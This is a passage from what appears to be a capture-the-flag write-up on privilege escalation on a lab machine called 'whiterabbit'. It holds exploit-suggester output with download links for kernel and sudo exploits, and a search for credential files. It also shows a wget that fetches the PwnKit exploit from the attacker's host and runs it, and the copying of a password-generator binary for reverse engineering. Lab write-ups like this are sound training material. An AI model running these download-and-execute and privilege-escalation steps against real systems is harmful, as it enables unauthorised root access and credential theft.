
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: less probable
Tags: ubuntu=10|11|12|13|14|15|16|17|18|19|20|21,debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
Then,

A-lot of binary and Regex stuff, until I found this area:
/etc/apparmor.d/1password
/etc/credstore
/etc/credstore.encrypted
/etc/pam.d/common-password
/opt/neo-password-generator
/opt/neo-password-generator/neo-password-generator
/usr/bin/systemd-ask-password
/usr/bin/systemd-tty-ask-password-agent
/usr/lib/git-core/git-credential
/usr/lib/git-core/git-credential-cache
/usr/lib/git-core/git-credential-cache--daemon
/usr/lib/git-core/git-credential-store
#)There are more creds/passwds files in the previous parent folder
/usr/lib/grub/i386-pc/password.mod
/usr/lib/grub/i386-pc/password_pbkdf2.mod
/usr/lib/python3/dist-packages/launchpadlib/__pycache__/credentials.cpython-312.pyc
/usr/lib/python3/dist-packages/launchpadlib/credentials.py
/usr/lib/python3/dist-packages/launchpadlib/tests/__pycache__/test_credential_store.cpython-312.pyc
/usr/lib/python3/dist-packages/launchpadlib/tests/test_credential_store.py
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/client_credentials.cpython-312.pyc
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/resource_owner_password_credentials.cpython-312.pyc
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/client_credentials.py
/usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/resource_owner_password_credentials.py
/usr/lib/systemd/system/multi-user.target.wants/systemd-ask-password-wall.path
/usr/lib/systemd/system/sysinit.target.wants/systemd-ask-password-console.path
/usr/lib/systemd/system/systemd-ask-password-console.path
/usr/lib/systemd/system/systemd-ask-password-console.service
/usr/lib/systemd/system/systemd-ask-password-wall.path
/usr/lib/systemd/system/systemd-ask-password-wall.service
#)There are more creds/passwds files in the previous parent folder
/usr/lib/tmpfiles.d/credstore.conf
/usr/share/doc/git/contrib/credential
/usr/share/pam/common-password
/usr/share/pam/common-password.md5sums
/var/cache/debconf/passwords.dat
/var/lib/cloud/instances/iid-datasource-none/sem/config_set_passwords
/var/lib/pam/password
morpheus@whiterabbit:/etc$ cat adduser.conf
# /etc/adduser.conf: `adduser’ configuration.
# See adduser(8) and adduser.conf(5) for full documentation.
# A commented out setting indicates that this is the default in the
# code. If you need to change those settings, remove the comment and
# make your intended change.
# STDERRMSGLEVEL, STDOUTMSGLEVEL, and LOGMSGLEVEL set the minimum
# priority for messages logged to syslog/journal and the console,
# respectively.
# Values are trace, debug, info, warn, err, and fatal.
# Messages with the set priority or higher get logged to the
# respective medium.
#STDERRMSGLEVEL=warn
#STDOUTMSGLEVEL=info
#SYSLOGLEVEL=info
# The login shell to be used for all new users.
# Default: DSHELL=/bin/bash
#DSHELL=/bin/bash
# The directory in which new home directories should be created.
# Default: DHOME=/home
# DHOME=/home
# The directory from which skeletal user configuration files
# will be copied.
# Default: SKEL=/etc/skel
#SKEL=/etc/skel
# Specify inclusive ranges of UIDs and GIDs from which UIDs and GIDs
# for system users, system groups, non-system users and non-system groups
# can be dynamically allocated.
# Default: FIRST_SYSTEM_UID=100, LAST_SYSTEM_UID=999
#FIRST_SYSTEM_UID=100
#LAST_SYSTEM_UID=999
# Default: FIRST_SYSTEM_GID=100, LAST_SYSTEM_GID=999
#FIRST_SYSTEM_GID=100
#LAST_SYSTEM_GID=999
# Default: FIRST_UID=1000, LAST_UID=59999
#FIRST_UID=1000
#LAST_UID=59999
# Default: FIRST_GID=1000, LAST_GID=59999
#FIRST_GID=1000
#LAST_GID=59999
# Specify a file or a directory containing UID and GID pool.
#UID_POOL=/etc/adduser-pool.conf
#UID_POOL=/etc/adduser-pool.d/
#GID_POOL=/etc/adduser-pool.conf
#GID_POOL=/etc/adduser-pool.d/
# Specify whether each created non-system user will be
# given their own group to use.
# Default: USERGROUPS=yes
#USERGROUPS=yes
# Defines the groupname or GID of the group all newly-created
# non-system users are placed into.
# It is a configuration error to define both variables
# even if the values are consistent.
# Default: USERS_GID=undefined, USERS_GROUP=users
#USERS_GID=100
#USERS_GROUP=users
# The permissions mode for home directories of non-system users.
# Default: DIR_MODE=0750
#DIR_MODE=0750
# The permissions mode for home directories of system users.
# Default: SYS_DIR_MODE=0750
#SYS_DIR_MODE=0750
# If set to a nonempty value, new users will have quotas copied
# from that user with `edquota -p QUOTAUSER newuser’
# Default: QUOTAUSER=”“
#QUOTAUSER=”“
# Non-system user- and groupnames are checked against this regular
# expression.
# Default: NAME_REGEX=”^[a-z][-a-z0-9_]*\$?$”
#NAME_REGEX=”^[a-z][-a-z0-9_]*\$?$”
# System user- and groupnames are checked against this regular
# expression.
# Default: SYS_NAME_REGEX=”^[A-Za-z_][-A-Za-z0-9_]*\$?$”
#SYS_NAME_REGEX=”^[A-Za-z_][-A-Za-z0-9_]*\$?$”
# When populating the newly created home directory of a non-system user,
# files in SKEL matching this regex are not copied.
# Default: SKEL_IGNORE_REGEX=”\.(dpkg|ucf)-(old|new|dist|save)$”
#SKEL_IGNORE_REGEX=”\.(dpkg|ucf)-(old|new|dist|save)$”
# list of groups that new non-system users will be added to
# if ADD_EXTRA_GROUPS is non-zero or set on the command line.
# Default: EXTRA_GROUPS=”users”
#EXTRA_GROUPS=”users”
# Setting this to something other than 0 will cause adduser to add
# newly created non-system users to the list of groups defined by
# EXTRA_GROUPS.
# Default: ADD_EXTRA_GROUPS=0
#ADD_EXTRA_GROUPS=0
# use extrausers by default
#USE_EXTRAUSERS=1

But since we Got PwnKit, let’s try that one first. . .And nope:
morpheus@whiterabbit:/tmp$ wget http://10.10.14.115:9004/PwnKit
--2025-11-07 03:58:06-- http://10.10.14.115:9004/PwnKit
Connecting to 10.10.14.115:9004... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[========================================================================================================================================>] 17.62K 70.2KB/s in 0.3s
2025-11-07 03:58:07 (70.2 KB/s) - ‘PwnKit’ saved [18040/18040]
morpheus@whiterabbit:/tmp$ chmod +x PwnKit
morpheus@whiterabbit:/tmp$ ./PwnKit
morpheus@whiterabbit:/tmp$ ./PwnKit id
Failed to copy file: File exists
morpheus@whiterabbit:/tmp$ ./PwnKit 'id'
Failed to copy file: File exists
morpheus@whiterabbit:/tmp$
Failed, we now go back to the Neo Password Generator:
<details> <summary>Click to view text output</summary>morpheus@whiterabbit:/opt$ ls -al
total 20
drwxr-xr-x 5 root root 4096 Aug 30 2024 .
drwxr-xr-x 22 root root 4096 Mar 24 2025 ..
drwx--x--x 4 root root 4096 Aug 27 2024 containerd
drwxr-x--- 10 root root 4096 Sep 16 2024 docker
drwxr-xr-x 2 root root 4096 Aug 30 2024 neo-password-generator
morpheus@whiterabbit:/opt$ cd neo-password-generator
morpheus@whiterabbit:/opt/neo-password-generator$ ls
neo-password-generator
morpheus@whiterabbit:/opt/neo-password-generator$ file neo-password-generator
-bash: file: command not found
morpheus@whiterabbit:/opt/neo-password-generator$ neo-password-generator -h
-bash: neo-password-generator: command not found
morpheus@whiterabbit:/opt/neo-password-generator$ neo-password-generator
-bash: neo-password-generator: command not found
morpheus@whiterabbit:/opt/neo-password-generator$ chmod +x neo-password-generator
chmod: changing permissions of ‘neo-password-generator’: Operation not permitted
morpheus@whiterabbit:/opt/neo-password-generator$
Seems we can’t run it. Let’s just brings whis bad boy back to our Kali Attack machine:
<details> <summary>Click to view text output</summary>morpheus@whiterabbit:/opt/neo-password-generator$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:94:b9:28 brd ff:ff:ff:ff:ff:ff
altname enp3s0
altname ens160
inet 10.10.11.63/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 36:86:c2:4b:c3:d7 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: br-42731ee60b9c: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 4a:4f:96:15:04:2f brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-42731ee60b9c
valid_lft forever preferred_lft forever
5: vethfb70e73@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-42731ee60b9c state UP group default
link/ether 7e:be:56:75:12:d7 brd ff:ff:ff:ff:ff:ff link-netnsid 0
6: veth0cb63ef@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-42731ee60b9c state UP group default
link/ether f2:df:b2:5d:6b:35 brd ff:ff:ff:ff:ff:ff link-netnsid 1
7: veth5421644@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 2a:07:9b:49:f3:dc brd ff:ff:ff:ff:ff:ff link-netnsid 2
8: veth7d75246@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-42731ee60b9c state UP group default
link/ether 1a:a5:e0:3a:e5:b3 brd ff:ff:ff:ff:ff:ff link-netnsid 3
9: veth56a9c01@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-42731ee60b9c state UP group default
link/ether f6:f7:1b:33:e9:2a brd ff:ff:ff:ff:ff:ff link-netnsid 4
10: veth583d9dc@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-42731ee60b9c state UP group default
link/ether 8a:94:81:1e:ea:00 brd ff:ff:ff:ff:ff:ff link-netnsid 5
11: vethc4c6fd4@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-42731ee60b9c state UP group default
link/ether 1a:dd:b4:05:b3:33 brd ff:ff:ff:ff:ff:ff link-netnsid 6
12: vethffe2e17@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-42731ee60b9c state UP group default
link/ether 4a:08:f8:ed:10:83 brd ff:ff:ff:ff:ff:ff link-netnsid 7
morpheus@whiterabbit:/opt/neo-password-generator$
Kali Attack machine:
┌──(kali㉿kali)-[~]
└─$ ls -al
total 24
drwxr-xr-x 2 root root 4096 Nov 7 04:05 .
drwxr-xr-x 7 root root 4096 Nov 7 04:05 ..
-rw-r--r-- 1 root root 15656 Aug 30 2024 neo-password-generator
┌──(kali㉿kali)-[~]
└─$ file neo-password-generator
neo-password-generator: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=479371f0c8046cb87ba4b6c3af5bc821a46d5871, for GNU/Linux 4.4.0, not stripped
┌──(kali㉿kali)-[~]
└─$ xxd -l 32 neo-password-generator
00000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............
00000010: 0300 3e00 0100 0000 8010 0000 0000 0000 ..>.............
So it’s some kind or containing ELF based.
┌──(kali㉿kali)-[~]
└─$ xxd -l 128 neo-password-generator
00000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............
00000010: 0300 3e00 0100 0000 8010 0000 0000 0000 ..>.............
00000020: 4000 0000 0000 0000 a835 0000 0000 0000 @........5......
00000030: 0000 0000 4000 3800 0d00 4000 1e00 1d00 ....@.8...@.....
00000040: 0600 0000 0400 0000 4000 0000 0000 0000 ........@.......
00000050: 4000 0000 0000 0000 4000 0000 0000 0000 @.......@.......
00000060: d802 0000 0000 0000 d802 0000 0000 0000 ................
00000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................
- Cryptography Structure Analysis and Reverse Engineering
Ghidra for Cyptography and RE:


Until we execute generate password section:

